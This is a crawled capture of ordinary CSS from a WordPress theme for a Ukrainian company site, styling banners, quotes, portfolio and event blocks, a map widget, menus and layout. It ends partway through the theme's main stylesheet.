.list-custom-taxonomy-widget li:before
{
    content: '●';
    position: absolute;
    left: 0;
    top: -1px;
}

.cproduct-category__description
{
    margin-bottom: 40px;
}

.cproduct-category__description p
{
    margin-bottom: 20px;
}

.single-service .entry-meta,
.single-cproduct .entry-meta
{
    display: none;
}

.sidebar--services .widgettitle
{
    margin-top: 0;
    text-align: left;
}

.cproduct-cat
{
    padding-bottom: 30px;
}

.cproduct-cat .cb-customimg
{
    max-width: 100px;
    margin: auto;
}

.cproduct-cat .cb-text-area p
{
    font-size: 14px;
    font-weight: 300;
    opacity: 0.6;
    margin-top: 0px;
    text-transform: none;
    line-height: 20px;
    text-align: left;
}

/* Companies */
.companies
{
    text-align: center;
    margin-left: -20px;
    margin-right: -20px;
}

.companies__item
{
    display: inline-block;
    width: 112px;
    height: 100px;
    background: no-repeat center;
    background-size: contain;
    margin: 10px 20px;
}

.single-portfolio #single-page
{
    padding-top: 0px !important;
}

/* Social */
.vc_social
{
    margin-right: -15px;
    margin-left: -15px;
}

.vc_social:after
{
    content: '';
    display: table;
    clear: both;
}

.vc_social--right
{
    text-align: right;
}

.vc_social--center
{
    text-align: center;
}

.vc_social__item
{
    display: inline-block;
    width: 26px;
    height: 26px;
    margin-right: 15px;
    margin-left: 15px;
}

.vc_social__item-icon
{
    fill: #626262;
    transition: fill 0.2s ease-in-out;
}

.vc_social__item:hover > .vc_social__item-icon
{
    fill: #dddddd;
}

.vc_social__item:active > .vc_social__item-icon
{
    fill: #dddddd;
}

/* Portfolio */
.dt-portfolio
{
    margin-left: -20px;
    margin-right: -20px;
    text-align: center;
}

.dt-portfolio .portfolio-item
{
    display: inline-block;
    margin: 20px;
}

body.single-portfolio #wrapper
{
    background: url(./assets/images/misc/banner.svg) no-repeat center 300px  #fff;
    background-size: 100% auto;
}
/* Banner */
.vc_banner
{
    padding-top: 100px;
    padding-bottom: 100px;
    background: url(./assets/images/misc/banner.svg) no-repeat top center;
    background-size: cover;
    position: relative;
}

.vc_banner:after
{
    content: '';
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 20px;
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.05) 100%);
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.05) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.05) 100%);
}

.vc_banner__image
{
    position: absolute;
    right: 0;
    bottom: 0;
    top: 0;
    background: no-repeat right bottom;
    background-size: contain;
    width: 50%;
}
.vc_banner__image--tablet
{
    width: 33.33%;
}

.vc_banner__image--mobile
{
    padding-left: 0px;
    padding-right: 0px;
    text-align: center;
    margin-bottom: 40px;
    position: static;
    width: 100%;
}

.vc_banner__image--mobile img
{
    width: 100%;
}
.vc_banner__title
{
    font-weight: 800;
    font-size: 67px;
    line-height: 70px;
    color: #000000;
    opacity: 0.8;
    position: relative;
}

.vc_banner__title:before
{
    content: '';
    display: block;
    position: absolute;
    width: 20px;
    height: 20px;
    left: -30px;
    top: -30px;
    background: #e81310;
}

.vc_banner__description
{
    font-size: 22px;
    line-height: 30px;
    color: #626262;
    margin-top: 25px;
}


.vc_banner__description p:last-child
{
    margin-bottom: 0;
}

@media (max-width: 959px)
{
    .vc_banner__description p
    {
        font-size: 22px;
        line-height: 30px;
    }
}
@media (max-width: 768px)
{
    .vc_banner
    {
        padding-top: 40px;
        padding-bottom: 40px;
    }
    .vc_banner:after
    {
        display: none;
    }
    .vc_banner__title
    {
        font-size: 45px;
        line-height: 50px;
    }

    .vc_banner__description,
    .vc_banner__description p
    {
        font-size: 18px;
        line-height: 20px;
    }

}

/* Quote */

.vc_quote
{
    text-align: center;
    position: relative;
    font-size: 36px;
    line-height: 60px;
    font-weight: bold;
    padding-top: 20px;
    padding-bottom: 20px;
    color:#000;

}


.vc_quote:after,
.vc_quote:before
{
    content: '“';
    font-weight: bold;
    font-size: 124px;
    color:#fff;
    text-shadow: 0 0 2px #E81310;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    height: 100%;
    line-height: 124px;
    width: 100px;
    text-align: left;

    background: rgb(255,255,255);
    background: -moz-linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 50%, rgba(255,255,255,0) 100%);
    background: -webkit-linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 50%, rgba(255,255,255,0) 100%);
    background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(255,255,255,1) 50%, rgba(255,255,255,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#ffffff",GradientType=1);
}
.vc_banner .vc_quote:after,
.vc_banner .vc_quote:before
{
    background: transparent;
}

@media (max-width: 768px)
{
    .vc_quote:after,
    .vc_quote:before
    {
        background: transparent;
    }
}

.vc_quote:after
{
    transform: rotate(180deg);
    right: 0;
    bottom: 0;
    left:auto;
    top: auto;
}

.vc_quote p
{
    margin: 0;
    font-size: 36px;
    line-height: 60px;
    font-weight: bold;
    color:#000;
}

.vc_quote strong,
.vc_quote b
{
    color:#fff;
    text-shadow: 0 0 2px #000;
}

.vc_quote__wrapper
{
    padding-left: 30px;
    padding-right: 30px;
    /*white-space: nowrap;*/
}
.vc_quote__wrapper:before,
.vc_quote__wrapper:after
{
    content: '';
    width: 110px;
    height: 5px;
    position: absolute;
    left:0;
    right: 0;
    top:0;
    background: #E81310;
    margin: auto;
}

.vc_quote__wrapper:after
{
    top:auto;
    bottom: 0;
}


@media (max-width: 768px)
{
    .vc_quote,
    .vc_quote p
    {
        font-size: 31px;
        line-height: 50px;
    }

    .vc_quote:after,
    .vc_quote:before
    {
        font-size: 94px;
        line-height: 118px;
    }

}

@media (max-width: 480px)
{
    .vc_quote,
    .vc_quote p
    {
        font-size: 28px;
        line-height: 42px;
    }

    .vc_quote:after,
    .vc_quote:before
    {
        font-size: 86px;
        line-height: 118px;
    }

}

/* Social Footer */
.social-footer
{
    padding-top: 10px;
    padding-bottom: 10px;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 12;
    background: #FFFFFF;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.07);
}

.footer-visible .social-footer
{
    display: none;
}





/* cb-container */
.cb-container
{
    padding: 0;
    border: none;
    background: transparent !important;
}

.cb-container .cb-customimg
{
    width: auto;
    height: 50px;
    left: 0;
    right: 0;
    margin: auto;
}
.cb-container .cb-img-area
{
    display: block !important;
}

.cb-container .cb-img-area img
{
    width: auto !important;
    height: 100% !important;
}



/* vc_portfolio */
.vc_portfolio
{
}

.vc_portfolio__item
{
    display: block;
    margin-bottom: 30px;
}

.vc_portfolio__item-image
{
    background: #ffffff no-repeat center;
    background-size: contain;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.07);
    padding-bottom: 45%;
    margin-bottom: 30px;
    transition: box-shadow 0.3s ease-in-out;
}

.vc_portfolio__item-title
{
    font-weight: bold;
    font-size: 24px;
    line-height: 30px;
    color:#1f1f1f;
}

.vc_portfolio__item:hover .vc_portfolio__item-image
{
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
}

.vc_portfolio__item:hover .vc_portfolio__item-title
{
    text-decoration: underline;
}



@media (max-width: 768px)
{

    .vc_portfolio__item
    {
        box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.07);
        transition: box-shadow 0.3s ease-in-out;
    }


    .vc_portfolio__item-image
    {
        box-shadow: none;
        margin-bottom: 0;
    }

    .vc_portfolio__item-title
    {
        font-size: 20px;
        line-height: 20px;
        padding: 15px 35px 25px ;
    }

    .vc_portfolio__item:hover
    {
        box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
    }

    .vc_portfolio__item:hover .vc_portfolio__item-image
    {
        box-shadow: none;
    }
    .vc_portfolio__item:hover .vc_portfolio__item-title
    {
        text-decoration: none;
    }
}


#single-page .single-page-content h1.vc_custom_heading
{
    margin-top: 0;
    margin-bottom: 0;
}


/* Events */
.vc_event
{
    display: block;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.07);
    transition: box-shadow 0.3s ease-in-out;
    margin-bottom: 30px;

}
.vc_event:hover
{
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
}

.vc_event__image
{
    padding-bottom: 56.25%;
    background: no-repeat center;
    background-size: cover;
}

.vc_event__content
{
    padding: 30px;
    color:#101010;
}

.vc_event__title
{
    font-size: 24px;
    line-height: 30px;
    font-weight: bold;
    margin-bottom: 10px;
}
.vc_event__description
{
    font-size: 15px;
    line-height: 20px;
    color: #626262;
}
.vc_event__date,
.vc_event__lecture
{
    font-size: 15px;
    line-height: 20px;
    margin-top: 20px;
    font-weight: bold;
}

.eo-event-meta svg,
.vc_event__date svg,
.vc_event__lecture svg
{
    fill:#E81310;
    width: 20px;
    margin-right: 10px;
    vertical-align: middle;
    margin-top: -3px;
}

.eventorganiser-event-meta
{
    margin-bottom: 30px;
}
.eo-event-meta li:before
{
    display: none !important;
}
.eo-event-meta li
{
    padding-left: 0 !important;
    font-weight: bold;
    font-size: 15px;
    line-height: 20px;
}

.bottom-background
{
    background: no-repeat center;

}


/* vc_panel */
.vc_panel
{

}


.vc_panel--shadow
{
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.07);
}

.cb-container
{
    cursor:initial;
}


.wpb_single_image .vc_single_image-wrapper.img--fluid
{
    display: block;
}

.wpb_wrapper .wpb_single_image.img--fluid img
{
    width: 100%;
    max-width: none;
}


.flexslider .slides img
{
    height: auto;
}




/* vc_map */
.vc_map
{
    height: auto;
    position: relative;
    padding-bottom: 70%;
}

.vc_map svg
{
    position: absolute;
    right: 0;
    left:0;
    margin: auto;
    top:0;
}

.vc_map__item-text
{
    font-size: 8px;
    font-weight: bold;
    fill:#121212;
    visibility: hidden;
    /*stroke:#fff; stroke-width:2;*/
}

.vc_map path
{
    fill:#afafaf;stroke:#fff; stroke-width:0.5;
}
.vc_map path.vc_map__item--selected
{
    fill:#e11d1d;
    cursor: pointer;
    transition: opacity 0.3s ease-in-out;
}
.vc_map path.vc_map__item--selected:hover
{
    opacity: 0.5;
}
.vc_map path.vc_map__item--selected:hover + .vc_map__item-text
{
    visibility: visible;
}

@media (max-width: 1079px)
{


}

@media (max-width: 991px)
{

}

@media (max-width: 768px)
{

}



body #main-menu .navbar-nav .menu-item a
{
    padding: 25px 10px;
}

body #main-menu .navbar-nav > .wpml-ls-item
{
    margin-left: 0;
}

@media (min-width: 1080px)
{

    html[lang="fr-FR"] body #main-menu .navbar-nav .menu-item a
    {
        font-size: 12px;
        padding-left: 8px;
        padding-right: 8px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.cognitive.com.ua/wp-content/themes/cognitive/style.css?ver=6.0.3
body_size: 16811
content:
/*
Theme Name: Cognitive
Author: DigitalTouch
Author URI: https://www.digitaltouch.pro/
Text Domain: intact

/*
1. GLOBAL STYLES
2. TYPOGRAPHY
     2.1 FONTS
     2.2 HEADINGS
3. LAYOUT
     3.1 GENERAL
     3.2 PRELOADER
     3.3 LOGO
     3.4 CAROUSELS
4. MENU
5. HEADER
6. SECTIONS
7. FOOTER
8. ICONS
9. BLOG
10.404 PAGE
11.PORTFOLIO
12.CONTACT
13.RESPONSIVE
14.CUSTOMIZER

--------------------------------------
1. GLOBAL STYLES
-----------------------------------------*/

html
{
    font-size: 100%;
}

body
{
    font-weight: normal;
    margin: 0;
    padding: 0;
    overflow-x: hidden;
}

a,
a:hover,
a:focus,
a:active,
a.active
{
    text-decoration: none;
    outline: none;
}

.btn:focus,
.btn:active,
.btn.active,
.btn:active:focus
{
    outline: none;
}

p
{
    margin-bottom: 0;
}

::-moz-selection
{
    text-shadow: none;
    color: #ffffff;
}

::selection
{
    text-shadow: none;
    color: #ffffff;
}

img::selection
{
    background: 0 0;
}

img::-moz-selection
{
    background: 0 0;
}

.tt_button,
.tt_button:hover,
.tt_button:focus,
.tt_button:active
{
    line-height: 1.25em;
    text-decoration: none;
    padding-top: 15px;
    padding-bottom: 15px;
}

.alignnone
{
    margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter
{
    display: block;
    margin: 5px auto 5px auto;
}

.alignright
{
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft
{
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright
{
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone
{
    margin: 5px 20px 20px 0;
}

a img.alignleft
{
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter
{
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption
{
    background: #ffffff;
    border: none;
    max-width: 100%;
    padding: 0;
    text-align: center;
}

.wp-caption.alignnone
{
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft
{
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright
{
    margin: 5px 0 20px 20px;
}

.wp-caption img
{
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text
{
    font-size: 14px;
    line-height: 17px;
    margin: 10px 0;
    padding: 0 4px 5px;
}

.bypostauthor
{
    display: block;
}

.gallery-caption
{
    display: block;
}

.vc_column-inner h2.vc_custom_heading
{
    letter-spacing: -1px;
}

.container .font-weight100
{
    font-weight: 100;
}

.container .font-weight300
{
    font-weight: 300;
}

.container .font-weight500
{
    font-weight: 500;
}

.container .font-weight700
{
    font-weight: 700;
}

/* --------------------------------------
2. TYPOGRAPHY
-----------------------------------------*/

/* 2.1 FONTS*/
@font-face
{
    font-family: 'Nucleo Outline';
    src: url('fonts/nucleo-outline.eot');
    src: url('fonts/nucleo-outline.eot') format('embedded-opentype'), url('fonts/nucleo-outline.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

/* 2.2 HEADINGS */
section h1.section-heading,
.blog-header .section-heading,
section h2.section-heading
{
    padding-left: 20px;
    border-left: 10px solid #E81310;
    margin-bottom: 30px;
    text-align: left;
    max-width: 600px;
}

.single-post section h1.section-heading
{
    font-size: 50px;
    line-height: 60px;
}

.blog-header .section-subheading,
section .section-subheading
{
    margin-top: 16px;
    text-align: left;
    max-width: 600px;
    margin-bottom: 30px;
}

.heading-separator
{
    width: 45px;
    height: 2px;
    margin: auto;
    border-radius: 99px;
    display: none;

}

.with-overlay .heading-separator
{
    background: #ffffff;
    opacity: 0.9;
}

.vc_separator.separator, .separator
{
    margin-bottom: 25px;
    width: 50px;
    margin-top: -5px;
}

.screen-reader-text
{
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus
{
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

h1, h2, h3, h4, h5, h6
{
    font-weight: bold;
}

h1, h2, h3
{
    letter-spacing: -1px;
}

h4, h5, h6
{
    margin-bottom: 5px;
    line-height: 28px;
}

/* --------------------------------------
3. LAYOUT
-----------------------------------------*/

/* 3.1 GENERAL*/

section
{
    padding-top: 60px;
    padding-bottom: 60px;
    position: relative;
}

.container
{
    position: relative;
}

#wrapper
{
    padding-top: 84px;
    position: relative;
    background: #ffffff;
    z-index: 10;
}


#wrapper .widget-title
{
    margin-bottom: 40px;
    font-size: 45px;
    line-height: 50px;
    font-weight: bold;
}

#wrapper .pr0
{
    padding-right: 0;
}

@media (max-width: 1079px)
{
    #wrapper
    {
        padding-top: 64px;
    }
}

@media (max-width: 991px)
{
    #wrapper
    {
        margin-bottom: 0 !important; /* Override JS */
    }
}

.outer-margin
{
    margin: 0 -15px;
}

.bg-light-gray
{
    background-color: #f7f7f7;
}

.btn-primary
{
    text-transform: uppercase;
    font-weight: 700;
    color: #ffffff;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary
{
    border-color: #f6bf01;
    color: #ffffff;
    background-color: #fec503;
}

.btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary
{
    background-image: none;
}

.btn-xl
{
    height: 50px;
    border-radius: 2px;
    color: white;
    font-size: 0.875em;
    font-weight: 700;
    text-transform: uppercase;
    width: 100%;
    transition: 0.3s;
}

.btn-xl:hover, .btn-xl:focus, .btn-xl:active, .btn-xl.active
{
    color: #ffffff;
}

.btn-xl:active, .btn-xl.active, .open .dropdown-toggle.btn-xl
{
    background-image: none;
}

body.modal-open
{
    overflow: hidden;
}

.parallax
{
    position: relative;
    overflow: hidden;
}

.parallax .parallax-overlay
{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    opacity: 1;
    background-position: bottom;
    background-repeat: no-repeat;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active)
{
    .parallax.with-overlay:after
    {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        opacity: 0.7;
        z-index: 1;
        display: block;
        content: ".";
        font-size: 0;
    }

    .parallax.with-overlay .container
    {
        z-index: 10;
    }
}

@supports (-ms-accelerator:true)
{
    .parallax.with-overlay:after
    {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        opacity: 0.7;
        z-index: 1;
        display: block;
        content: ".";
        font-size: 0;
    }

    .parallax.with-overlay .container
    {
        z-index: 10;
    }
}

.parallax .parallax-overlay,
.with-overlay .parallax-overlay
{
    background-size: cover !important;

}

.with-overlay .parallax-overlay
{
    opacity: 0.6;
    height: 120%;
}

.with-overlay .section-subheading, .with-overlay .section-heading
{
    color: #ffffff;
}

.gray-bg
{
    background: #f8f8f8;
}

.header-buttons
{
    margin: 60px auto 100px auto;
}

.primary-button
{
    min-width: 150px;
    padding: 0 20px;
    background-color: white;
    border-radius: 2px;
    display: inline-block;
    text-align: center;
    font-size: 0.875em;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 36px;
    margin: 0 10px;
    border: 2px solid white;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.primary-button.button-inverse
{
    color: #ffffff;
    margin: 0;
}

.primary-button.button-inverse:hover
{
    background: transparent;
}

.secondary-button
{
    min-width: 150px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    line-height: 36px;
    color: white;
    font-size: 0.875em;
    margin: 0 10px;
    font-weight: 700;
    text-transform: uppercase;
    border: 2px solid white;
    border-radius: 2px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.secondary-button-inverse
{
    background: #ffffff
}

.secondary-button.secondary-button-inverse:hover
{
    color: #ffffff;
}

.primary-button:hover
{
    background: none;
    color: #ffffff;
    text-decoration: none;
}

.secondary-button:hover
{
    background: #ffffff;
    text-decoration: none;
}

#posts-content .blog-content ul li,
#posts-content .page-content ul li,
.wpb_text_column ul li, .wpb_text_column ol li
{
    line-height: 30px;
    margin-bottom: 10px;
    padding-left: 20px;
    position: relative;
}

#posts-content .blog-content ul,
#posts-content .page-content ul,
.wpb_text_column ol, .wpb_text_column ul
{
    list-style-type: none;
    padding-left: 0;
}

#posts-content .blog-content ul,
#posts-content .page-content ul,
.wpb_text_column ul
{
    padding-left: 0;
}

.wpb_text_column ul ul
{
    padding-left: 35px;
    margin-top: 10px;
}

.wpb_text_column ol
{
    counter-reset: li;
}

.wpb_text_column ol > li:before
{
    content: counter(li, decimal);
    counter-increment: li;
    padding-right: 20px;
    font-weight: bold;
}

#posts-content .blog-content ul li:before,
#posts-content .page-content ul li:before,
.wpb_text_column ul > li:before
{
    content: '';
    width: 5px;
    height: 5px;
    background: #E81310;
    position: absolute;
    left: 0;
    display: block;
    top: 11px;
}

/*3.2 LOGO*/
#logo
{
    float: left;
}

#logo .logo
{
    float: left;
    font-weight: bold;
    font-size: 26px;
    line-height: 70px;
    letter-spacing: -0.7px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.logo img
{
    height: auto;
}

.nav-logo
{
    display: none;
}

.navbar-shrink .nav-logo
{
    display: inline-block;
}

.navbar-shrink .fixed-logo
{
    display: none;
}

@media (max-width: 1079px)
{
    #logo .logo
    {
        line-height: 48px;
    }

    .logo img
    {
        width: auto;
        height: 48px;
    }
}

/*3.3 PRELOADER*/
#preloader
{
    position: fixed;
    left: 0;
    top: 0;
    z-index: 999999999;
    width: 100%;
    background: #ffffff;
    height: 100%;
    overflow: visible;
}

.spinner
{
    height: 5px;
    width: 100%;
    position: relative;
    overflow: hidden;
    background-color: #f8f8f8;
}

.spinner:before
{
    display: block;
    position: absolute;
    content: "";
    left: -200px;
    width: 200px;
    height: 5px;
    animation: loading 2s linear infinite;
}

@keyframes loading
{
    from
    {
        left: -200px;
        width: 30%;
    }
    50%
    {
        width: 30%;
    }
    70%
    {
        width: 70%;
    }
    80%
    {
        left: 50%;
    }
    95%
    {
        left: 120%;
    }
    to
    {
        left: 100%;
    }
}

/*3.4 CAROUSELS*/
.owl-controls .owl-buttons
{
    display: none;
}

.with-overlay .owl-controls .owl-page span
{
    background: #ffffff;
}

.with-overlay .owl-controls .owl-page:hover span,
.with-overlay .owl-controls .owl-page.active span
{
    border: 2px solid #ffffff;
}

.owl-controls .owl-buttons div
{
    background: url(images/arrow.png);
    display: inline-block;
    zoom: 1;
    margin: 0;
    width: 10px;
    text-indent: -9999px;
    height: 18px;
    font-size: 0;
    position: absolute;
    right: 0;
    margin-top: 8px;
    margin-right: -72px;
    top: 50%;
    padding: 0;
    opacity: 0.3;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}

.owl-controls .owl-buttons div.owl-prev
{
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    right: auto;
    left: 0;
    margin-left: -72px;
}

.owl-controls.clickable .owl-buttons div:hover
{
    opacity: 1;
    text-decoration: none;
}

.owl-controls .owl-page
{
    display: inline-block;
    zoom: 1;
    *display: inline;
}

.owl-controls .owl-page span
{
    display: block;
    width: 10px;
    height: 10px;
    margin: 0 10px;
    border-radius: 20px;
    border: 2px solid transparent;
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;

}

.owl-controls .owl-page.active span, .owl-controls .owl-page:hover span
{
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
    background: transparent;
}

.owl-controls .owl-page.active span, .owl-controls.clickable .owl-page:hover span
{
    opacity: 1;
}

.owl-controls .owl-page span.owl-numbers
{
    height: auto;
    width: auto;
    color: #ffffff;
    padding: 2px 10px;
    font-size: 12px;
    border-radius: 30px;
}

.owl-item.loading
{
    min-height: 150px;
}

.owl-carousel .owl-wrapper:after
{
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

/* display none until init */
.owl-carousel
{
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y;
}

.owl-carousel .owl-wrapper
{
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0, 0);
}

.owl-carousel .owl-wrapper-outer
{
    overflow: hidden;
    position: relative;
    z-index: 2;
    width: 100%;
}

.owl-carousel .owl-wrapper-outer.autoHeight
{
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out;
}

.owl-carousel .owl-item
{
    float: left;
}

.owl-controls .owl-page, .owl-controls .owl-buttons div
{
    cursor: pointer;
}

.owl-controls
{
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.grabbing
{
    cursor: url(images/grabbing.png) 8 8, move;
}

.owl-carousel .owl-wrapper, .owl-carousel .owl-item
{
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
}

/* --------------------------------------
4. MENU
-----------------------------------------*/

.navbar
{
    min-height: auto;
    margin-bottom: 0;
}

.navbar-default
{
    border-color: transparent;
    width: inherit;
    top: inherit;
}

.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus,
.navbar-default .navbar-brand:active,
.navbar-default .navbar-brand.active
{
    color: #fec503;
}

.navbar-default .navbar-collapse
{
    border: none;
    box-shadow: none;
}

.navbar-default .navbar-toggle
{
    border: none;
}

.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus
{
    background: none;
}

.navbar-fixed-top
{
    border: none;
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse
{
    max-height: 100%;
}

.navbar-default .navbar-nav
{
    margin-right: 0;
    margin-left: 0;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus
{
    /*background: none;*/
    /*outline: 0;*/
    /*opacity: 1;*/
}

.modal-menu-item:focus, .modal-menu-item
{
    border-radius: 999px;
    font-size: 12px;
    font-weight: 900;
    padding: 0 30px;
    margin: 25px 15px 0 15px;
    text-transform: uppercase;
    box-sizing: content-box;
    display: block;
    float: right;
    line-height: 46px;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    cursor: pointer;
}

.navbar.navbar-default .modal-menu-item:hover
{
    color: #ffffff !important;
}

.navbar-default.navbar-shrink .navbar-nav > .active > a:focus,
.navbar-default.navbar-shrink .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a
{
    border-radius: 0;
    background: none;
    opacity: 1;
}

.navbar-default.navbar-shrink
{
    background: rgba(255, 255, 255, 0.95);
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.08);
}

.wpb_revslider_element.wpb_content_element
{
    margin-bottom: 0;
}

/* --------------------------------------
5. HEADER
-----------------------------------------*/
header
{
    position: relative;
    text-align: center;
    z-index: 99;
    background-image: -webkit-linear-gradient(270deg, rgba(51, 51, 51, 0.04) 0%, rgba(255, 255, 255, 0.04) 100%);
    background-image: linear-gradient(180deg, rgba(51, 51, 51, 0.04) 0%, rgba(255, 255, 255, 0.04) 100%);
}

header #kd-slider
{
    text-align: initial;
}

.custom.tparrows.tparrows
{
    background: none !important;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.custom.tparrows.tparrows:hover
{
    opacity: 0.7 !important;
}

.custom.tparrows:before
{
    font-size: 18px !important;
}

.header-full-height
{
    height: 100vh;
    height: 100%;
}

.big-custom-heading
{
    margin: 0;
    letter-spacing: -3px;
}

#wrapper .erinyen .tp-thumb
{
    opacity: 1;
    border-radius: 4px;
    overflow: hidden;
}

#wrapper .erinyen .tp-thumb .tp-thumb-over
{
    border-radius: 3px
}

#wrapper .erinyen .tp-thumb-title
{
    font-weight: 700;
    font-family: inherit;
    font-size: 12px;
    text-transform: uppercase;
}

#wrapper .erinyen .tp-thumb-mask
{
    overflow: visible !important;
    margin-top: -20px;
}

#wrapper .erinyen .tp-thumb.selected
{
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
}

.erinyen .tp-thumb .tp-thumb-title
{
    display: none;
}

.erinyen .tp-thumb.selected .tp-thumb-title, .erinyen .tp-thumb:hover .tp-thumb-title
{
    display: block;
}

.slider-scroll-down
{
    width: 70px;
    height: 70px;
    position: absolute;
    left: 50%;
    margin-left: -35px;
    margin-top: -35px;
}

.slider-scroll-down a
{
    width: 70px;
    height: 70px;
    border: 2px solid white;
    display: block;
    z-index: 99;
    border-radius: 90px;
    background-image: url('images/arrow-down.png');
    background-repeat: no-repeat;
    background-position: center 26px;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.slider-scroll-down a:hover
{
    background-position: center 30px;
}

.maintenance .lower-footer, .maintenance .navbar.navbar-default
{
    display: none
}

.maintenance .forcefullwidth_wrapper_tp_banner, .maintenance .forcefullwidth_wrapper_tp_banner .rev_slider_wrapper.fullscreen-container
{
    height: 100vh !important;
}

.maintenance .container .countdown
{
    position: fixed;
    top: 60%;
    left: 50%;
    margin-left: -300px;
}

.maintenance, .maintenance body
{
    overflow: hidden;
    height: 100vh !important;
}

#main-menu .navbar-nav .menu-item-has-children .dropdown-menu
{
    display: block;
    border: 1px solid rgba(0, 0, 0, .08);
    border-top-width: 5px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu
{
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

#main-menu .navbar-nav .menu-item a
{
    font-size: 16px;
    font-weight: bold;
